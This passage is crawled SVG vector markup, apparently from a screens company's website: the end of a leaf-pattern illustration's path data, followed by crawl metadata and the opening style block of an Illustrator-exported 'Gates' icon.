							<path class="st2" d="M33.7,8c4.2,0.7,8.5,0.7,12.7,0.2c2.8-0.3,5.6-1,7.9-2.6C56.5,4.1,58,1.8,59-0.7s1.4-5.1,1.6-7.7"></path>
							<path class="st3" d="M60.1-8.8c-7.6,7-16.4,12.6-26,16.6"></path>
							<path class="st4" d="M50.6,7.3c4.3-3.4,7-8.6,7.5-14"></path>
							<path class="st4" d="M48.6,7.7c3.9-3,6.6-7.6,7.2-12.5"></path>
							<path class="st4" d="M54.1-3.7C53.2,1,50.5,5.3,46.6,8"></path>
							<path class="st4" d="M52-2c-1.5,4-4.2,7.6-7.5,10.2"></path>
							<path class="st4" d="M49.7-0.4c-1.6,3.4-4,6.5-6.9,8.8"></path>
							<path class="st4" d="M40.7,8.6c2.9-2.1,5.4-4.8,7.2-7.9"></path>
							<path class="st4" d="M38.8,8.5c2.5-1.4,4.7-3.4,6.2-5.9"></path>
							<path class="st4" d="M41.3,4.6C40,6,38.5,7.2,36.9,8.1"></path>
							<path class="st4" d="M41.1,4.6c-2.4,0.5-4.7,1.2-7,2.1"></path>
							<path class="st4" d="M45,2.2c-3.5,0.7-6.8,1.7-10.1,3.2"></path>
							<path class="st4" d="M47.4,0.6c-4,0.5-7.9,1.5-11.6,3"></path>
							<path class="st4" d="M49.4-0.8c-4.5,0.2-8.9,1.1-13.1,2.7"></path>
							<path class="st4" d="M52-2.5C47.1-2.7,42.2-2,37.6-0.4"></path>
							<path class="st4" d="M54-4.1c-5.2-0.8-10.5-0.3-15.4,1.3"></path>
							<path class="st4" d="M56.2-5.7c-5.1-1-10.4-1-15.5,0.1"></path>
							<path class="st4" d="M57.8-7.2C53-9.3,47.5-9.7,42.4-8.3"></path>
							<path class="st4" d="M45.4-10.8c4.8-0.3,9.7,0.5,14.1,2.3"></path>
						</g>
						<g>
							<path class="st2" d="M19.9,27.4c3,3.2,6.1,6.5,8.7,10.1c2,2.7,3.7,5.8,3.6,9.1c-0.1,2.3-1.1,4.5-2.5,6.3s-3.3,3.2-5.3,4.4"></path>
							<path class="st2" d="M19.8,27.3c-2.2,3.5-3.9,7.2-5.1,11.1c-0.8,2.6-1.3,5.4-0.7,8c0.5,2.5,2,4.8,3.8,6.6         c1.8,1.8,4.1,3.2,6.3,4.4"></path>
							<path class="st3" d="M24.7,57.3c-3.3-9.5-5-19.5-4.9-29.5"></path>
							<path class="st4" d="M14,42.6c1.4,5.1,5,9.6,9.7,12.1"></path>
							<path class="st4" d="M14.3,40.7c1.2,4.7,4.3,8.8,8.5,11.3"></path>
							<path class="st4" d="M22.4,50c-3.8-2.6-6.6-6.7-7.7-11.2"></path>
							<path class="st4" d="M21.7,47.5c-3-2.9-5.2-6.7-6.3-10.7"></path>
							<path class="st4" d="M21.2,44.8c-2.4-2.8-4.3-6.1-5.3-9.6"></path>
							<path class="st4" d="M16.6,33.3c0.8,3.4,2.2,6.6,4.3,9.5"></path>
							<path class="st4" d="M17.4,31.6c0.3,2.8,1.3,5.5,2.9,7.8"></path>
							<path class="st4" d="M19.9,35.4c-0.8-1.7-1.3-3.5-1.5-5.3"></path>
							<path class="st4" d="M20,35.2c0.5-2.3,0.8-4.6,0.8-7"></path>
							<path class="st4" d="M20.6,39.6c0.7-3.3,1.1-6.8,1-10.2"></path>
							<path class="st4" d="M21.2,42.4c1.1-3.7,1.7-7.6,1.8-11.4"></path>
							<path class="st4" d="M21.6,44.7c1.6-4,2.4-8.3,2.6-12.7"></path>
							<path class="st4" d="M22.2,47.7c2.1-4.2,3.3-8.9,3.6-13.6"></path>
							<path class="st4" d="M22.9,50.1c2.7-4.3,4.3-9.2,4.7-14.2"></path>
							<path class="st4" d="M23.4,52.6c2.9-4.1,4.9-8.9,5.8-13.8"></path>
							<path class="st4" d="M24.2,54.6c3.7-3.5,6.2-8.2,6.9-13.2"></path>
							<path class="st4" d="M32.1,45.1c-1.5,4.4-4.1,8.4-7.4,11.6"></path>
						</g>
						<g>
							<path class="st2" d="M13.5,37.1c-0.4,4.4-0.8,8.8-1.8,13.2c-0.7,3.3-1.9,6.6-4.4,8.8c-1.8,1.5-4.1,2.2-6.4,2.3         c-2.3,0.1-4.6-0.3-6.8-1"></path>
							<path class="st2" d="M13.5,36.9c-4,0.6-8,1.9-11.7,3.6c-2.5,1.2-4.9,2.6-6.5,4.8C-6.2,47.4-7,50-7.1,52.5         c-0.1,2.6,0.3,5.2,0.9,7.7"></path>
							<path class="st3" d="M-5.7,60.5c4.9-8.8,11.3-16.7,18.8-23.3"></path>
							<path class="st4" d="M-1.8,42.7C-4.7,47.1-5.6,52.8-4.4,58"></path>
							<path class="st4" d="M-0.2,41.7c-2.7,4-3.7,9.1-2.8,13.9"></path>
							<path class="st4" d="M-1.7,54c-0.6-4.6,0.6-9.4,3.3-13.2"></path>
							<path class="st4" d="M-0.3,51.7c0.2-4.2,1.5-8.3,3.8-11.8"></path>
							<path class="st4" d="M1.3,49.5c0.4-3.7,1.7-7.2,3.6-10.3"></path>
							<path class="st4" d="M6.8,38.5c-2,2.8-3.5,6.1-4.2,9.5"></path>
							<path class="st4" d="M8.6,38c-1.9,2.1-3.3,4.6-3.9,7.4"></path>
							<path class="st4" d="M7.5,42.4c0.8-1.7,1.8-3.2,3-4.6"></path>
							<path class="st4" d="M7.7,42.3c2-1.1,4-2.5,5.8-4"></path>
							<path class="st4" d="M4.8,45.7c3-1.7,5.8-3.7,8.3-6"></path>
							<path class="st4" d="M3.1,48c3.5-1.7,6.8-3.8,9.7-6.3"></path>
							<path class="st4" d="M1.7,49.8c4-1.5,7.8-3.7,11.2-6.5"></path>
							<path class="st4" d="M-0.2,52.2c4.5-1.2,8.8-3.4,12.5-6.3"></path>
							<path class="st4" d="M-1.5,54.3c5-0.9,9.7-2.9,13.8-5.9"></path>
							<path class="st4" d="M-3.1,56.4c5-0.6,9.9-2.2,14.2-4.8"></path>
							<path class="st4" d="M-4.1,58.4c5.1,0.5,10.2-0.8,14.5-3.6"></path>
							<path class="st4" d="M8.4,57.9c-4.3,1.8-9,2.5-13.7,2.2"></path>
						</g>
						<g>
							<path class="st2" d="M12.2,50.9c4,1.9,8,3.8,11.7,6.3c2.8,1.8,5.6,4.1,6.7,7.2c0.8,2.2,0.7,4.6,0,6.8c-0.7,2.2-1.9,4.2-3.4,6         "></path>
							<path class="st2" d="M12.1,50.9c-0.8,4-1,8.1-0.7,12.2c0.2,2.7,0.7,5.5,2.2,7.8c1.4,2.2,3.6,3.7,6,4.8s4.9,1.5,7.5,1.8"></path>
							<path class="st3" d="M27.4,77.2c-6.5-7.7-11.7-16.4-15.2-25.8"></path>
							<path class="st4" d="M12.1,67.3c3.2,4.3,8.1,7.1,13.4,7.8"></path>
							<path class="st4" d="M11.8,65.4c2.8,3.9,7.2,6.7,12,7.5"></path>
							<path class="st4" d="M22.7,71.1c-4.5-1.1-8.6-3.9-11.2-7.7"></path>
							<path class="st4" d="M21.1,69c-3.8-1.7-7.2-4.3-9.7-7.7"></path>
							<path class="st4" d="M19.6,66.7c-3.3-1.7-6.2-4.1-8.4-7"></path>
							<path class="st4" d="M11.2,57.7c1.9,2.9,4.5,5.4,7.4,7.3"></path>
							<path class="st4" d="M11.4,55.8c1.3,2.5,3.2,4.7,5.5,6.3"></path>
							<path class="st4" d="M15.1,58.4c-1.3-1.3-2.4-2.8-3.3-4.4"></path>
							<path class="st4" d="M15.1,58.2c-0.4-2.3-1-4.6-1.8-6.8"></path>
							<path class="st4" d="M17.2,62.1c-0.5-3.4-1.4-6.7-2.7-9.9"></path>
							<path class="st4" d="M18.8,64.5c-0.3-3.9-1.2-7.7-2.4-11.3"></path>
							<path class="st4" d="M20,66.5c0-4.3-0.7-8.6-2.1-12.7"></path>
							<path class="st4" d="M21.6,69c0.4-4.7-0.1-9.5-1.5-14"></path>
							<path class="st4" d="M23.1,71c0.9-4.9,0.7-10.1-0.7-15"></path>
							<path class="st4" d="M24.5,73.2c1.2-4.9,1.3-10,0.4-15"></path>
							<path class="st4" d="M26,74.8c2.2-4.6,2.8-9.9,1.7-14.8"></path>
							<path class="st4" d="M30,63c0.1,4.7-0.8,9.3-2.8,13.6"></path>
						</g>
						<g>
							<path class="st2" d="M33.9,43.7c3.1,2.6,6.1,5.2,8.8,8.2c2,2.2,3.9,4.9,4.2,7.8c0.2,2.1-0.5,4.1-1.6,5.9         c-1.1,1.7-2.7,3.2-4.3,4.4"></path>
							<path class="st2" d="M33.8,43.6c-1.6,3.3-2.8,6.8-3.5,10.4c-0.4,2.4-0.6,4.9,0.1,7.2c0.7,2.2,2.3,4.1,4.1,5.6         c1.8,1.5,4,2.5,6.2,3.4"></path>
							<path class="st3" d="M41.2,70c-4-8.2-6.5-17-7.4-25.9"></path>
							<path class="st4" d="M30.1,57.8c1.8,4.4,5.5,8.1,10,10"></path>
							<path class="st4" d="M30.2,56c1.6,4.1,4.8,7.5,8.8,9.4"></path>
							<path class="st4" d="M38.4,63.6c-3.7-2-6.7-5.4-8-9.3"></path>
							<path class="st4" d="M37.5,61.4c-3-2.4-5.3-5.5-6.7-9"></path>
							<path class="st4" d="M36.8,59.1c-2.5-2.3-4.4-5-5.7-8.1"></path>
							<path class="st4" d="M31.5,49.2c1,3,2.7,5.7,4.8,8.1"></path>
							<path class="st4" d="M32,47.7c0.5,2.5,1.7,4.8,3.4,6.7"></path>
							<path class="st4" d="M34.7,50.8c-0.8-1.4-1.5-3-1.9-4.6"></path>
							<path class="st4" d="M34.8,50.6c0.2-2.1,0.2-4.2,0-6.3"></path>
							<path class="st4" d="M35.8,54.5c0.3-3,0.3-6.1-0.1-9.2"></path>
							<path class="st4" d="M36.5,56.9c0.6-3.4,0.8-6.9,0.5-10.4"></path>
							<path class="st4" d="M37.2,59c1-3.7,1.4-7.6,1.1-11.5"></path>
							<path class="st4" d="M38,61.6c1.5-3.9,2.1-8.2,1.9-12.4"></path>
							<path class="st4" d="M38.8,63.7c2-4,2.9-8.6,2.8-13.1"></path>
							<path class="st4" d="M39.6,65.9c2.2-3.9,3.5-8.3,3.9-12.8"></path>
							<path class="st4" d="M40.5,67.6c3-3.4,4.7-7.9,4.9-12.4"></path>
							<path class="st4" d="M46.7,58.4c-1,4.1-2.9,7.9-5.6,11.1"></path>
						</g>
						<g>
							<path class="st2" d="M25.3,31.5c3.9-1,7.8-2.1,11.8-2.6c3-0.4,6.2-0.5,8.8,1c1.8,1,3.1,2.8,3.9,4.7s1.1,4,1.1,6.1"></path>
							<path class="st2" d="M25.2,31.6c1.8,3.2,4,6.2,6.6,8.7c1.7,1.7,3.7,3.3,6,4c2.2,0.7,4.7,0.5,6.9-0.2c2.2-0.7,4.3-1.9,6.3-3.1         "></path>
							<path class="st3" d="M51.1,40.4c-9-1.4-17.7-4.3-25.6-8.6"></path>
							<path class="st4" d="M34.7,42.7c4.7,1,9.8,0.1,13.9-2.6"></path>
							<path class="st4" d="M33.4,41.6c4.2,1,8.9,0.3,12.7-1.9"></path>
							<path class="st4" d="M44.3,39.1c-3.8,1.9-8.2,2.4-12.3,1.3"></path>
							<path class="st4" d="M42,38.6c-3.6,1.1-7.6,1.3-11.2,0.5"></path>
							<path class="st4" d="M39.6,37.9c-3.3,0.8-6.7,0.8-9.9,0.1"></path>
							<path class="st4" d="M28.5,36.7c3,0.8,6.2,1,9.4,0.6"></path>
							<path class="st4" d="M27.5,35.3c2.3,1,4.9,1.3,7.5,1"></path>
							<path class="st4" d="M31.7,34.9c-1.7-0.1-3.3-0.5-4.8-1.1"></path>
							<path class="st4" d="M31.5,34.8c-1.6-1.4-3.3-2.6-5.2-3.6"></path>
							<path class="st4" d="M35.3,36.1c-2.3-2-4.9-3.7-7.6-5.1"></path>
							<path class="st4" d="M37.7,36.9c-2.5-2.4-5.3-4.5-8.3-6.3"></path>
							<path class="st4" d="M39.8,37.5c-2.5-2.9-5.5-5.5-8.9-7.4"></path>
							<path class="st4" d="M42.3,38.3c-2.4-3.4-5.6-6.4-9.2-8.6"></path>
							<path class="st4" d="M44.6,38.8c-2.2-3.9-5.4-7.3-9.2-9.8"></path>
							<path class="st4" d="M46.8,39.4c-2-4-4.9-7.6-8.4-10.5"></path>
							<path class="st4" d="M48.8,39.7c-1.1-4.4-3.8-8.4-7.4-11.1"></path>
							<path class="st4" d="M44.7,29.3c2.8,3.1,4.8,6.8,5.9,10.9"></path>
						</g>
						<g>
							<path class="st2" d="M35.9,4.9c-2.9,2.8-5.9,5.5-9.2,7.8c-2.5,1.8-5.3,3.4-8.2,3.3c-2.1-0.1-4.1-1-5.7-2.3         c-1.6-1.3-2.8-3-3.9-4.8"></path>
							<path class="st2" d="M36,4.9c-3.1-2-6.4-3.6-9.9-4.6c-2.3-0.7-4.8-1.2-7.2-0.7c-2.3,0.5-4.3,1.8-6,3.5S10,6.8,8.8,8.8"></path>
							<path class="st3" d="M8.9,9.2c8.6-3,17.6-4.5,26.6-4.4"></path>
							<path class="st4" d="M22.3-0.5c-4.6,1.3-8.7,4.5-11,8.8"></path>
							<path class="st4" d="M24.1-0.1c-4.2,1.1-8,3.9-10.3,7.7"></path>
							<path class="st4" d="M15.6,7.2c2.4-3.5,6.1-6,10.2-6.9"></path>
							<path class="st4" d="M17.8,6.5c2.7-2.7,6.1-4.7,9.7-5.7"></path>
							<path class="st4" d="M20.3,6.1c2.5-2.2,5.5-3.8,8.7-4.8"></path>
							<path class="st4" d="M30.6,1.9c-3.1,0.7-6,2-8.6,3.9"></path>
							<path class="st4" d="M32.1,2.7c-2.5,0.3-5,1.2-7.1,2.6"></path>
							<path class="st4" d="M28.7,4.9c1.5-0.7,3.1-1.1,4.8-1.3"></path>
							<path class="st4" d="M28.9,5c2.1,0.5,4.2,0.7,6.3,0.7"></path>
							<path class="st4" d="M24.9,5.6c3,0.7,6.1,1,9.1,0.9"></path>
							<path class="st4" d="M22.4,6.1c3.3,1,6.8,1.5,10.2,1.6"></path>
							<path class="st4" d="M20.3,6.5c3.6,1.4,7.4,2.2,11.3,2.4"></path>
							<path class="st4" d="M17.7,7c3.8,1.9,7.9,3,12.1,3.3"></path>
							<path class="st4" d="M15.5,7.6c3.8,2.4,8.2,3.9,12.7,4.3"></path>
							<path class="st4" d="M13.2,8.1c3.7,2.6,7.9,4.4,12.3,5.3"></path>
							<path class="st4" d="M11.4,8.8c3,3.4,7.3,5.6,11.8,6.3"></path>
							<path class="st4" d="M19.8,16c-3.9-1.4-7.5-3.8-10.4-6.8"></path>
						</g>
						<g>
							<path class="st2" d="M12.6,15.3c-3.9,1.2-7.7,2.3-11.7,2.9c-3,0.5-6.2,0.7-8.8-0.7c-1.8-1-3.2-2.7-4.1-4.5s-1.2-4-1.3-6"></path>
							<path class="st2" d="M12.7,15.2c-1.9-3.2-4.2-6-6.8-8.5C4.1,5,2.1,3.5-0.2,2.9c-2.2-0.6-4.7-0.3-6.9,0.4         c-2.2,0.8-4.3,2-6.2,3.3"></path>
							<path class="st3" d="M-13.4,7.1c9,1.1,17.8,3.8,25.8,7.9"></path>
							<path class="st4" d="M2.9,4.4c-4.7-0.9-9.8,0.2-13.8,3"></path>
							<path class="st4" d="M4.3,5.5C0,4.6-4.6,5.4-8.3,7.8"></path>
							<path class="st4" d="M-6.6,8.3c3.7-2,8.2-2.7,12.2-1.7"></path>
							<path class="st4" d="M-4.3,8.7c3.6-1.2,7.5-1.5,11.2-0.8"></path>
							<path class="st4" d="M-1.9,9.3c3.2-0.9,6.6-1,9.9-0.4"></path>
							<path class="st4" d="M9.2,10.2c-3-0.7-6.3-0.9-9.4-0.3"></path>
							<path class="st4" d="M10.3,11.6c-2.4-0.9-5-1.2-7.5-0.8"></path>
							<path class="st4" d="M6.2,12.1c1.7,0.1,3.3,0.4,4.9,0.9"></path>
							<path class="st4" d="M6.3,12.2c1.6,1.3,3.4,2.5,5.3,3.5"></path>
							<path class="st4" d="M2.5,11c2.4,1.9,5,3.6,7.8,4.9"></path>
							<path class="st4" d="M0,10.3c2.5,2.4,5.4,4.4,8.4,6"></path>
							<path class="st4" d="M-2,9.7c2.6,2.9,5.7,5.3,9.1,7.2"></path>
							<path class="st4" d="M-4.6,9c2.5,3.4,5.7,6.2,9.4,8.3"></path>
							<path class="st4" d="M-6.8,8.6c2.3,3.8,5.6,7.1,9.5,9.5"></path>
							<path class="st4" d="M-9.1,8C-7,12-4,15.5-0.4,18.2"></path>
							<path class="st4" d="M-11.1,7.8c1.2,4.4,4,8.3,7.8,10.8"></path>
							<path class="st4" d="M-6.7,18c-2.9-3-5-6.7-6.3-10.7"></path>
						</g>
						<g>
							<path class="st2" d="M55.7,80.3c-3.6,1.9-7.2,3.7-10.9,5.1c-2.8,1-6,1.8-8.8,0.9c-2-0.6-3.6-2-4.8-3.7         c-1.2-1.7-1.9-3.7-2.4-5.7"></path>
							<path class="st2" d="M55.8,80.2c-2.4-2.8-5.2-5.2-8.3-7.1c-2-1.3-4.3-2.4-6.8-2.6c-2.3-0.2-4.6,0.6-6.7,1.7         c-2,1.2-3.8,2.7-5.5,4.4"></path>
							<path class="st3" d="M28.5,77.1c9.1-0.6,18.2,0.4,26.8,2.9"></path>
							<path class="st4" d="M44,71.4c-4.8,0-9.6,2-13,5.5"></path>
							<path class="st4" d="M45.6,72.2c-4.3-0.1-8.8,1.6-12,4.6"></path>
							<path class="st4" d="M35.5,76.9c3.3-2.7,7.5-4.1,11.7-3.9"></path>
							<path class="st4" d="M37.8,76.9C41.1,75,44.9,74,48.7,74"></path>
							<path class="st4" d="M40.3,77.1c3-1.4,6.3-2.2,9.6-2.3"></path>
							<path class="st4" d="M51.4,75.9c-3.1-0.2-6.3,0.3-9.3,1.4"></path>
							<path class="st4" d="M52.7,77c-2.5-0.4-5.1-0.2-7.5,0.6"></path>
							<path class="st4" d="M48.7,78.3c1.6-0.2,3.3-0.2,5,0"></path>
							<path class="st4" d="M48.9,78.4c1.9,1,3.8,1.8,5.8,2.4"></path>
							<path class="st4" d="M44.9,77.9c2.7,1.4,5.6,2.6,8.5,3.4"></path>
							<path class="st4" d="M42.4,77.7c2.9,1.8,6.1,3.3,9.4,4.3"></path>
							<path class="st4" d="M40.2,77.5c3.1,2.3,6.6,4.1,10.3,5.3"></path>
							<path class="st4" d="M37.5,77.3c3.1,2.8,6.8,5,10.8,6.4"></path>
							<path class="st4" d="M35.3,77.3c3,3.3,6.8,6,11.1,7.6"></path>
							<path class="st4" d="M32.9,77.1c2.8,3.5,6.4,6.4,10.4,8.4"></path>
							<path class="st4" d="M31,77.3c2,4.1,5.5,7.4,9.7,9.2"></path>
							<path class="st4" d="M37.2,86.5c-3.4-2.4-6.2-5.6-8.1-9.3"></path>
						</g>
						<g>
							<path class="st2" d="M7.9,79.8c1.1,3.9,2.3,7.7,2.9,11.7c0.5,3,0.6,6.2-0.8,8.8c-1,1.8-2.7,3.2-4.6,4c-1.9,0.8-4,1.2-6,1.3"></path>
							<path class="st2" d="M7.8,79.6c-3.2,1.8-6.1,4.1-8.6,6.8c-1.7,1.8-3.2,3.8-3.8,6.1c-0.6,2.2-0.3,4.7,0.4,6.9         c0.7,2.2,2,4.3,3.3,6.2"></path>
							<path class="st3" d="M-0.4,105.8c1.1-9,3.9-17.8,8-25.8"></path>
							<path class="st4" d="M-3,89.5c-0.9,4.7,0.1,9.8,2.9,13.8"></path>
							<path class="st4" d="M-2,88.1c-0.9,4.2-0.1,8.9,2.2,12.6"></path>
							<path class="st4" d="M0.8,99c-2-3.7-2.6-8.2-1.6-12.2"></path>
							<path class="st4" d="M1.2,96.6C0,93-0.3,89.1,0.5,85.4"></path>
							<path class="st4" d="M1.9,94.2c-0.8-3.2-1-6.6-0.4-9.9"></path>
							<path class="st4" d="M2.8,83.1c-0.8,3-0.9,6.3-0.4,9.4"></path>
							<path class="st4" d="M4.1,82.1c-0.9,2.4-1.2,5-0.9,7.5"></path>
							<path class="st4" d="M4.6,86.2c0.1-1.7,0.4-3.3,0.9-4.9"></path>
							<path class="st4" d="M4.8,86.1c1.3-1.6,2.5-3.4,3.5-5.3"></path>
							<path class="st4" d="M3.5,89.8c1.9-2.4,3.6-5,4.9-7.7"></path>
							<path class="st4" d="M2.8,92.3c2.4-2.5,4.4-5.4,6.1-8.4"></path>
							<path class="st4" d="M2.2,94.4c2.9-2.6,5.3-5.7,7.2-9.1"></path>
							<path class="st4" d="M1.5,97c3.4-2.5,6.2-5.7,8.4-9.4"></path>
							<path class="st4" d="M1.1,99.2c3.9-2.3,7.1-5.6,9.5-9.4"></path>
							<path class="st4" d="M0.5,101.5c4-2.1,7.5-5.1,10.2-8.6"></path>
							<path class="st4" d="M0.3,103.4c4.4-1.2,8.3-4,10.9-7.7"></path>
							<path class="st4" d="M10.5,99.1c-3,2.9-6.7,5-10.7,6.2"></path>
						</g>
						<g>
							<path class="st2" d="M34.8,90.4c-3.9,0.8-7.9,1.6-11.9,1.9c-3,0.2-6.3,0.1-8.7-1.5c-1.7-1.1-3-2.9-3.6-4.9         c-0.7-2-0.8-4.1-0.8-6.1"></path>
							<path class="st2" d="M34.9,90.4c-1.6-3.3-3.6-6.4-6.1-9.1c-1.6-1.8-3.5-3.5-5.8-4.3c-2.2-0.8-4.6-0.7-6.9-0.2         s-4.4,1.6-6.5,2.8"></path>
							<path class="st3" d="M9.5,79.9c8.9,1.9,17.4,5.4,25,10.1"></path>
							<path class="st4" d="M26,78.7c-4.6-1.3-9.8-0.7-14,1.7"></path>
							<path class="st4" d="M27.3,79.9c-4.2-1.3-8.9-0.9-12.8,1.1"></path>
							<path class="st4" d="M16.3,81.7c3.9-1.7,8.4-1.9,12.3-0.6"></path>
							<path class="st4" d="M18.6,82.3c3.7-0.9,7.6-0.8,11.2,0.2"></path>
							<path class="st4" d="M20.9,83.2c3.3-0.6,6.7-0.4,9.9,0.5"></path>
							<path class="st4" d="M31.9,85.1c-3-1-6.2-1.4-9.3-1.2"></path>
							<path class="st4" d="M32.8,86.5c-2.3-1.1-4.8-1.6-7.4-1.5"></path>
							<path class="st4" d="M28.6,86.6c1.7,0.2,3.3,0.7,4.8,1.4"></path>
							<path class="st4" d="M28.7,86.8c1.5,1.5,3.2,2.8,5,3.9"></path>
							<path class="st4" d="M25.1,85.2c2.2,2.1,4.7,4,7.3,5.6"></path>
							<path class="st4" d="M22.7,84.3c2.3,2.6,5,4.9,7.9,6.8"></path>
							<path class="st4" d="M20.7,83.5c2.3,3.1,5.2,5.8,8.4,7.9"></path>
							<path class="st4" d="M18.2,82.6c2.2,3.6,5.2,6.7,8.6,9.2"></path>
							<path class="st4" d="M16,82c2,4,4.9,7.6,8.6,10.3"></path>
							<path class="st4" d="M13.8,81.2c1.8,4.1,4.4,7.9,7.7,10.9"></path>
							<path class="st4" d="M11.8,80.8c0.8,4.5,3.3,8.6,6.8,11.5"></path>
							<path class="st4" d="M15.3,91.4c-2.6-3.3-4.4-7.1-5.3-11.2"></path>
						</g>
						<g>
							<path class="st2" d="M9.5,57.9c0.5,4,1,8,0.9,12c0,3-0.4,6.2-2.2,8.6C6.9,80.1,5,81.2,3,81.7s-4.1,0.5-6.2,0.3"></path>
							<path class="st2" d="M9.5,57.8c-3.4,1.3-6.6,3.1-9.6,5.3c-1.9,1.4-3.7,3.2-4.8,5.4c-1,2.1-1.1,4.6-0.7,6.9         c0.4,2.3,1.2,4.5,2.2,6.7"></path>
							<path class="st3" d="M-2.9,82.2c2.6-8.7,6.7-16.9,12.1-24.1"></path>
							<path class="st4" d="M-2.8,65.7c-1.7,4.5-1.5,9.7,0.6,14.1"></path>
							<path class="st4" d="M-1.6,64.5c-1.6,4-1.6,8.8,0.1,12.8"></path>
							<path class="st4" d="M-0.6,75.7c-1.4-4-1.2-8.5,0.4-12.3"></path>
							<path class="st4" d="M0.2,73.4c-0.6-3.8-0.2-7.7,1.1-11.2"></path>
							<path class="st4" d="M1.2,71.2c-0.3-3.3,0.1-6.7,1.2-9.8"></path>
							<path class="st4" d="M4,60.4c-1.3,2.9-1.9,6-1.9,9.2"></path>
							<path class="st4" d="M5.5,59.6c-1.3,2.2-2,4.7-2.1,7.3"></path>
							<path class="st4" d="M5.3,63.7c0.3-1.6,0.9-3.2,1.7-4.6"></path>
							<path class="st4" d="M5.5,63.6c1.6-1.4,3-2.9,4.3-4.6"></path>
							<path class="st4" d="M3.6,67.1c2.3-2,4.3-4.3,6.1-6.8"></path>
							<path class="st4" d="M2.5,69.4c2.7-2.1,5.2-4.6,7.4-7.3"></path>
							<path class="st4" d="M1.6,71.4c3.3-2.1,6.2-4.7,8.6-7.8"></path>
							<path class="st4" d="M0.4,73.8c3.7-1.9,7.1-4.6,9.8-7.9"></path>
							<path class="st4" d="M-0.4,76c4.2-1.7,8-4.3,10.9-7.7"></path>
							<path class="st4" d="M-1.3,78.1c4.3-1.4,8.2-3.8,11.5-6.8"></path>
							<path class="st4" d="M-1.8,80c4.5-0.5,8.8-2.6,12-5.8"></path>
							<path class="st4" d="M9,77.4c-3.5,2.3-7.4,3.8-11.6,4.4"></path>
						</g>
						<g>
							<path class="st2" d="M-1.2,34.6c0.1,0,0.2,0.1,0.2,0.1c2,1.1,4.2,1.9,6.5,2.2c2.4,0.3,4.9,0,7-1.1c1.6-0.9,2.8-2.2,3.9-3.7         c0.9-1.3,1.7-2.8,2.3-4.3c0.2-0.5,0.5-1.1,0.7-1.6c0.2-0.4,0.4-0.9,0.5-1.3"></path>
							<path class="st2" d="M-1.5,34.5c-0.1-2.6,0-5.3,0.6-7.9s1.9-5,3.8-6.8c2.1-1.9,4.8-2.9,7.5-3.6c1.8-0.5,3.7-0.8,5.5-1.1         c0.6-0.1,1.3-0.1,1.9-0.2c1.6-0.1,3.2-0.2,4.9-0.1"></path>
							<path class="st3" d="M-1.1,34.9C5.5,27,13.6,20.3,22.5,15.1"></path>
							<path class="st4" d="M6.3,17.8c-3.8,3.9-5.9,9.4-5.6,14.9"></path>
							<path class="st4" d="M8.2,17.1c-3.5,3.5-5.6,8.4-5.6,13.4"></path>
							<path class="st4" d="M4.2,29.1c0.3-4.7,2.4-9.3,5.9-12.6"></path>
							<path class="st4" d="M6.1,27.1c1-4.2,3.2-8,6.1-11.1"></path>
							<path class="st4" d="M8.2,25.2c1.2-3.6,3.1-6.9,5.7-9.7"></path>
							<path class="st4" d="M15.9,15.2c-2.6,2.4-4.7,5.4-6.1,8.7"></path>
							<path class="st4" d="M17.9,15c-2.3,1.7-4.2,4-5.4,6.6"></path>
							<path class="st4" d="M15.8,19.2c1.1-1.5,2.4-2.9,3.9-4.1"></path>
							<path class="st4" d="M21.6,16.9c-1.8,0.9-3.6,1.7-5.5,2.3"></path>
							<path class="st4" d="M21,18.3c-2.7,1.5-5.5,2.8-8.4,3.8"></path>
							<path class="st4" d="M20.4,20.1c-3.2,1.7-6.6,3-10.1,3.9"></path>
							<path class="st4" d="M20.1,21.8c-3.7,1.8-7.6,3.1-11.6,3.8"></path>
							<path class="st4" d="M6.2,27.6c4.9-0.4,9.6-1.7,14-3.9"></path>
							<path class="st4" d="M4.4,29.5c5.2,0.1,10.4-1.1,15.1-3.3"></path>
							<path class="st4" d="M2.4,31.3c5.2,0.4,10.5-0.4,15.4-2.1"></path>
							<path class="st4" d="M1,33.1c5,1.4,10.6,1.1,15.4-0.9"></path>
							<path class="st4" d="M13.7,35C9,35.9,4,35.8-0.6,34.5"></path>
						</g>
					</g>
				</g>
			</g>
			<path class="st4" d="M42.3,16c0.7-0.3,1.4-0.6,2-1"></path>
			<path class="st4" d="M41.6,18c1-0.4,2.1-0.9,3.1-1.3"></path>
			<path class="st4" d="M41,19.9c1.2-0.4,2.3-0.9,3.5-1.3"></path>
			<path class="st4" d="M40.3,21.7c1.2-0.5,2.5-0.9,3.7-1.4"></path>
			<path class="st4" d="M39.4,23.3c1.5-0.6,3-1.2,4.5-1.8"></path>
			<path class="st4" d="M38.4,25c1.9-0.9,3.8-1.7,5.7-2.4"></path>
			<path class="st4" d="M37.3,27c2.2-1.2,4.4-2.3,6.6-3.2"></path>
			<path class="st4" d="M37.3,28.5c2.3-1.5,4.4-3.1,6.5-4.7"></path>
			<path class="st4" d="M40.4,28.4c1.4-1.3,2.8-2.6,4.2-3.9"></path>
			<path class="st4" d="M42.2,28.4c0.7-0.6,1.4-1.2,2-1.9"></path>
			<path class="st4" d="M2.2,3.5c1-0.5,2-1.1,2.8-1.9"></path>
			<path class="st4" d="M3.8,4.9c2-0.8,3.9-2,5.4-3.6"></path>
			<path class="st4" d="M4.7,5.8c2.8-1.1,5.5-2.6,8-4.5"></path>
			<path class="st4" d="M6.1,7c2.4-1,4.7-2.5,6.7-4.2"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg
body_size: 1268
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 50.3 91.2" style="enable-background:new 0 0 50.3 91.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
	.st2{clip-path:url(#SVGID_00000040553507609199060650000004538000138734666389_);}
	.st3{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st5{fill:#CFB899;}
</style>
<g id="Layer_2_00000170968552509113937850000007777133317557623171_">
